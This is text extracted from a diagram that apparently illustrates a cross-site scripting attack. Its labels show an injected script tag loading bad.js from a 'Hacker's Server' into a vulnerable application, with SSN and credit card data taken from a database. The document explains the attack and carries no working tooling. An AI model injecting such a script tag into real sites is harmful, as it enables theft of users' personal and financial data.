 <script src="https://server/bad.js"></script>
SSN, Credit Card, etc.
Web Service
JS
</>
Vulnerable
Application
bad.js
Database
Hacker's Server